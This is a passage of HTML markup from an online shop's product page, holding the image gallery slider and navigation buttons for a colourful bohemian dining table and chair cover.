//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1946" alt="dining chair cover design" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_1.jpg?v=1717070474&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635503960299">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635503993067"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635503993067"
            data-alt="dining table cover 6 seater"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1946" alt="dining table cover 6 seater" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1946" alt="dining table cover 6 seater" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_2.webp?v=1717070474&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635503993067">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635504091371"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635504091371"
            data-alt="dining table cover 8 seater"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1946" alt="dining table cover 8 seater" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1946" alt="dining table cover 8 seater" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_3.webp?v=1717070474&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635504091371">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635504124139"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635504124139"
            data-alt="Table chair cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1946" alt="Table chair cover" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1946" alt="Table chair cover" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_4.webp?v=1717070474&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635504124139">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635504156907"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635504156907"
            data-alt="chair cover dining table"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1946" alt="chair cover dining table" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1946" alt="chair cover dining table" srcset="//divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/colourful-bohemian_5.webp?v=1717070474&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635504156907">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--18993574871275__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18993574871275__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18993574871275__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18993574871275__main"
